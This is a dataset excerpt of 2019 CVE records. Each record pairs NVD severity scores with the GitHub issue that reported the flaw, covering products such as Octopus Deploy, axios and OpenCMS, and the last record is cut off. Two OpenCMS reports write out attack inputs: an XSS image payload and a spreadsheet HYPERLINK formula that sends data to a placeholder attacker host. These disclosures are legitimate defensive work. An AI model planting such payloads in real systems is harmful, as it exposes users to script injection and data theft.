2019-05-01T05:11:04Z
|
2019-07-31T08:42:24Z
|
https://github.com/OctopusDeploy/Issues/issues/5528
| 439,070,509
| 5,528
| 362
|
CVE-2019-11632
|
2019-05-01T14:29:00.483
|
In Octopus Deploy 2019.1.0 through 2019.3.1 and 2019.4.0 through 2019.4.5, an authenticated user with the VariableViewUnscoped or VariableEditUnscoped permission scoped to a specific project could view or edit unscoped variables from a different project. (These permissions are only used in custom User Roles and do not affect built in User Roles.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5528"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5529"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5528"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5529"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EEF5B5BF-E265-46DC-A509-3DC3B426D817",
"versionEndExcluding": null,
"versionEndIncluding": "2019.3.1",
"versionStartExcluding": null,
"versionStartIncluding": "2019.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "845C89E5-F87B-43F1-9639-40CB0AF7D9A6",
"versionEndExcluding": null,
"versionEndIncluding": "2019.4.5",
"versionStartExcluding": null,
"versionStartIncluding": "2019.4.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"269"
] |
269
|
https://github.com/OctopusDeploy/Issues/issues/5529
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
This bug represents [this issue](https://github.com/OctopusDeploy/Issues/issues/5528) in LTS 2019.3
|
Variable[View/Edit]Unscoped permissions don't comply with project scoping (CVE-2019-11632)
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/5529/comments
| 3
|
2019-05-01T05:15:06Z
|
2019-07-31T08:42:27Z
|
https://github.com/OctopusDeploy/Issues/issues/5529
| 439,071,058
| 5,529
| 363
|
CVE-2019-11641
|
2019-05-01T18:29:01.550
|
Anomali Agave (formerly Drupot) through 1.0.0 fails to avoid fingerprinting by including predictable data and minimal variation in size within HTML templates, giving attackers the ability to detect and avoid this system.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/threatstream/agave/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/threatstream/agave/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:anomali:agave:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0ACE5B38-0711-4A94-B943-AF9717CEC465",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"330"
] |
330
|
https://github.com/threatstream/agave/issues/1
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"threatstream",
"agave"
] |
Agave fails to avoid fingerprinting by including predictable data and minimal variation in size within HTML templates. Giving attackers the ability to detect and avoid this system.
CVE-2019-11641
Gionathan Armando Reale
|
Fingerprinting
|
https://api.github.com/repos/pwnlandia/agave/issues/1/comments
| 1
|
2019-05-01T11:18:28Z
|
2019-05-31T23:06:32Z
|
https://github.com/pwnlandia/agave/issues/1
| 439,134,478
| 1
| 364
|
CVE-2019-10249
|
2019-05-06T16:29:00.240
|
All Xtext & Xtend versions prior to 2.18.0 were built using HTTP instead of HTTPS file transfer and thus the built artifacts may have been compromised.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "emo@eclipse.org",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugs.eclipse.org/bugs/show_bug.cgi?id=546996"
},
{
"source": "emo@eclipse.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/eclipse/xtext-xtend/issues/759"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugs.eclipse.org/bugs/show_bug.cgi?id=546996"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/eclipse/xtext-xtend/issues/759"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:xtend:*:*:*:*:*:*:*:*",
"matchCriteriaId": "935976C9-C545-4C52-9822-E107685CD302",
"versionEndExcluding": "2.18.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:eclipse:xtext:*:*:*:*:*:*:*:*",
"matchCriteriaId": "14D5BAA9-B585-45CA-A880-B26C90FF1B9E",
"versionEndExcluding": "2.18.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"116"
] |
116
|
https://github.com/eclipse/xtext-xtend/issues/759
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"eclipse",
"xtext-xtend"
] |
[CWE-829: Inclusion of Functionality from Untrusted Control Sphere](https://cwe.mitre.org/data/definitions/829.html)
[CWE-494: Download of Code Without Integrity Check](https://cwe.mitre.org/data/definitions/494.html)
The build files indicate that this project is resolving dependencies over HTTP instead of HTTPS. Any of these artifacts could have been MITM to maliciously compromise them and infect the build artifacts that were produced. Additionally, if any of these JARs or other dependencies were compromised, any developers using these could continue to be infected past updating to fix this.
This vulnerability has a CVSS v3.0 Base Score of 8.1/10
https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
### This isn't just theoretical
POC code has existed since 2014 to maliciously compromise a JAR file inflight.
See:
* https://max.computer/blog/how-to-take-over-the-computer-of-any-java-or-clojure-or-scala-developer/
* https://github.com/mveytsman/dilettante
### MITM Attacks Increasingly Common
See:
* https://serverfault.com/a/153065
* https://security.stackexchange.com/a/12050
* [Comcast continues to inject its own code into websites you visit](https://thenextweb.com/insights/2017/12/11/comcast-continues-to-inject-its-own-code-into-websites-you-visit/#) (over HTTP)
### Source Locations
https://github.com/eclipse/xtext-xtend/blob/a59579814e881550e043f886fc62acc52d077616/gradle/bootstrap-setup.gradle#L4-L15
### Original Report
https://bugs.eclipse.org/bugs/show_bug.cgi?id=544852
This was originally responsibly disclosed privately, but I was asked to make it public by @waynebeaton.
### Public Disclosure
#### Option 1: File for a CVE
A project maintainer for this project should probably file for a CVE number to inform the public about this vulnerability in the build for this project. The goal is to inform the public that there was a potential for published build artifacts to have been maliciously compromised in earlier releases.
If a maintainer on this project works for or is associated with a CNA, please have them file it with them:
[cve.mitre.org/cve/request_id.html](https://cve.mitre.org/cve/request_id.html)
Otherwise, an open source CVE should be filed for here:
[iwantacve.org](https://iwantacve.org/)
#### Option 2: Manually validate the release artifacts
If this project's build is [fully reproducible](https://en.wikipedia.org/wiki/Reproducible_builds). An alternative to filing for a CVE is to go back and build the earlier releases (with the HTTPS patch applied) to confirm the artifacts were not tampered when they were built. This can be done by comparing the hashes of the artifacts built locally with the ones published. If the hashes of all previous artifacts match those that are published, you can safely assume that the releases were not tampered with.
Again, this assumes that the build if fully reproducible and will require significantly more work.
|
[CVE-2019-10249][SECURITY] Releases are built/executed/released in the context of insecure/untrusted code
|
https://api.github.com/repos/eclipse-archived/xtext-xtend/issues/759/comments
| 17
|
2019-03-26T15:43:58Z
|
2019-05-06T17:25:09Z
|
https://github.com/eclipse-archived/xtext-xtend/issues/759
| 425,497,425
| 759
| 365
|
CVE-2019-11808
|
2019-05-07T07:29:05.167
|
Ratpack versions before 1.6.1 generate a session ID using a cryptographically weak PRNG in the JDK's ThreadLocalRandom. This means that if an attacker can determine a small window for the server start time and obtain a session ID value, they can theoretically determine the sequence of session IDs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.7,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ratpack/ratpack/commit/f2b63eb82dd71194319fd3945f5edf29b8f3a42d"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ratpack/ratpack/issues/1448"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/ratpack/ratpack/releases/tag/v1.6.1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ratpack/ratpack/commit/f2b63eb82dd71194319fd3945f5edf29b8f3a42d"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ratpack/ratpack/issues/1448"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/ratpack/ratpack/releases/tag/v1.6.1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ratpack_project:ratpack:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1FB3DD33-AEA0-48E6-9600-2B857CB25D61",
"versionEndExcluding": "1.6.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"338"
] |
338
|
https://github.com/ratpack/ratpack/issues/1448
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ratpack",
"ratpack"
] |
Use UUID directly for generating session IDs
|
https://api.github.com/repos/ratpack/ratpack/issues/1448/comments
| 1
|
2019-04-23T01:51:49Z
|
2019-04-24T17:40:33Z
|
https://github.com/ratpack/ratpack/issues/1448
| 435,961,699
| 1,448
| 366
|
|
CVE-2019-10742
|
2019-05-07T19:29:00.690
|
Axios up to and including 0.18.0 allows attackers to cause a denial of service (application crash) by continuing to accepting content after maxContentLength is exceeded.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://app.snyk.io/vuln/SNYK-JS-AXIOS-174505"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axios/axios/issues/1098"
},
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axios/axios/pull/1485"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://app.snyk.io/vuln/SNYK-JS-AXIOS-174505"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axios/axios/issues/1098"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axios/axios/pull/1485"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axios:axios:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "396BB583-B6CD-444E-9B24-DA0C42F6C42F",
"versionEndExcluding": null,
"versionEndIncluding": "0.18.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"755"
] |
755
|
https://github.com/axios/axios/issues/1098
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axios",
"axios"
] |
#### Summary
The following code demonstrates the issue:
```javascript
require('axios').get(
'https://upload.wikimedia.org/wikipedia/commons/f/fe/A_Different_Slant_on_Carina.jpg',
{ maxContentLength: 2000 }
)
.then(d => console.log('done'))
.catch(e => console.log(e.toString()))
```
Expected behavior:
- The script exits immediately after printing "Error: maxContentLength size of 2000 exceeded"
- Not much more than 2KB was downloaded from the server
Actual behavior:
- The script prints "Error: maxContentLength size of 2000 exceeded", then continues to download the remaining 52MB of data from the server. It takes about two minutes before it exits on my connection.
It's possible to work around this by adding a cancellation token and manually canceling the request when an error is encountered. However, since the request never actually fires a "complete" event, it's surprising that the download continues, only to have the data be thrown into the void.
#### Context
- axios version: v0.16.2
- Environment: node v8.4.0, macOS Sierra 10.12.6
|
Download continues after maxContentLength exceeded
|
https://api.github.com/repos/axios/axios/issues/1098/comments
| 7
|
2017-09-22T06:34:42Z
|
2020-05-22T13:06:23Z
|
https://github.com/axios/axios/issues/1098
| 259,716,605
| 1,098
| 367
|
CVE-2019-11818
|
2019-05-08T16:29:00.737
|
Alkacon OpenCMS v10.5.4 and before is affected by stored cross site scripting (XSS) in the module New User (/opencms/system/workplace/admin/accounts/user_new.jsp). This allows an attacker to insert arbitrary JavaScript as user input (First Name or Last Name), which will be executed whenever the affected snippet is loaded.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alkacon/opencms-core/issues/635"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/04/30/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alkacon/opencms-core/issues/635"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/04/30/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alkacon:opencms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BFDD07EF-673F-485F-B0C7-AC2F8B8EC945",
"versionEndExcluding": null,
"versionEndIncluding": "10.5.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/alkacon/opencms-core/issues/635
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"alkacon",
"opencms-core"
] |
Hello Team,
I would like to report a vulnerability (cross-site-scripting) which I have observed in current version v10.5.4 and before.
Cross-Site Scripting (XSS) allows attacker to inject the malicious JavaScript as user input and then malicious script can access any cookies, session tokens, or other sensitive information associated with impacted applications.
Please refer https://www.owasp.org/index.php/Cross-site_Scripting_(XSS) for more details.
Impacted URL is http://[your_webserver_ip]/opencms/system/workplace/admin/accounts/user_new.jsp
**Steps to reproduce:**
1. Browse to Quick Launch -> Account Management -> User Management -> New User
2. Insert `TestXSS<img+src=x+onmouseover=alert(document.domain)>` in First Name and Last Name field.
<img width="688" alt="opencms_user_xss_2" src="https://user-images.githubusercontent.com/33921557/55709060-1aa70300-5a05-11e9-9571-82d0ba269b49.png">
3. Inserted JavaScript payload will be executed on all pages where user information is displayed such as user confirmation, user list, user view etc.
<img width="1397" alt="opencms_user_xss_1" src="https://user-images.githubusercontent.com/33921557/55709059-1aa70300-5a05-11e9-8246-57b52f1bc6c4.png">
**Version details:**
<img width="1389" alt="opencms_user_xss_3" src="https://user-images.githubusercontent.com/33921557/55709057-1aa70300-5a05-11e9-8983-299ac277ad52.png">
Best Regards
https://github.com/varchashva
varchashva [at] gmail [dot] com
|
Cross Site Scripting | v10.5.4 | New User
|
https://api.github.com/repos/alkacon/opencms-core/issues/635/comments
| 2
|
2019-04-08T08:22:14Z
|
2021-10-07T12:49:01Z
|
https://github.com/alkacon/opencms-core/issues/635
| 430,317,717
| 635
| 368
|
CVE-2019-11819
|
2019-05-08T16:29:00.830
|
Alkacon OpenCMS v10.5.4 and before is affected by CSV (aka Excel Macro) Injection in the module New User (/opencms/system/workplace/admin/accounts/user_new.jsp) via the First Name or Last Name.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alkacon/opencms-core/issues/636"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/05/05/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alkacon/opencms-core/issues/636"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2019/05/05/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alkacon:opencms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BFDD07EF-673F-485F-B0C7-AC2F8B8EC945",
"versionEndExcluding": null,
"versionEndIncluding": "10.5.4",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"1236"
] |
1236
|
https://github.com/alkacon/opencms-core/issues/636
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"alkacon",
"opencms-core"
] |
Hello Team,
I would like to report a vulnerability (CSV Injection) which I have observed in current version v10.5.4 and before.
When a spreadsheet program such as Microsoft Excel or LibreOffice Calc is used to open a CSV, any cells starting with '=' will be interpreted by the software as a formula. Maliciously crafted formulas can be used for three key attacks:
- Hijacking the user's computer by exploiting vulnerabilities in the spreadsheet software, such as CVE-2014-3524
- Hijacking the user's computer by exploiting the user's tendency to ignore security warnings in spreadsheets that they downloaded from their own website
- Exfiltrating contents from the spreadsheet, or other open spreadsheets.
Please refer https://www.owasp.org/index.php/CSV_Injection for more details.
Impacted URL is http://[your_webserver_ip]/opencms/system/workplace/admin/accounts/user_new.jsp
**Steps to reproduce:**
1. Browse to Quick Launch -> Account Management -> User Management -> New User
Insert `=HYPERLINK("http://[attacker_ip:port]/GiveMeSomeData","IAmSafe")` in First Name and Last Name field
<img width="1429" alt="open_cms_user_csvi_1" src="https://user-images.githubusercontent.com/33921557/55717811-c6594e80-5a17-11e9-939b-77052107e2d3.png">
2. Now export all user information in CSV by using export feature in application.
Quick Launch -> Account Management -> User Management -> Export User
3. Once user opens the affected CSV file, payload will be triggered
<img width="1404" alt="open_cms_user_csvi_2" src="https://user-images.githubusercontent.com/33921557/55717813-c6594e80-5a17-11e9-916a-4caca196df3d.png">
<img width="1079" alt="open_cms_user_csvi_3" src="https://user-images.githubusercontent.com/33921557/55717814-c6594e80-5a17-11e9-820f-5dc08ccce93d.png">
**Version Details:**
<img width="1389" alt="opencms_user_xss_3" src="https://user-images.githubusercontent.com/33921557/55717816-c6f1e500-5a17-11e9-921e-6f540422cebb.png">
Best Regards
https://github.com/varchashva
varchashva [at] gmail [dot] com
|
CSV Injection | v10.5.4 | New User
|
https://api.github.com/repos/alkacon/opencms-core/issues/636/comments
| 3
|
2019-04-08T10:36:24Z
|
2021-10-07T14:38:03Z
|
https://github.com/alkacon/opencms-core/issues/636
| 430,376,699
| 636
| 369
|
CVE-2019-11406
|
2019-05-08T18:29:00.343
|
Subrion CMS 4.2.1 allows _core/en/contacts/ XSS via the name, email, or phone parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
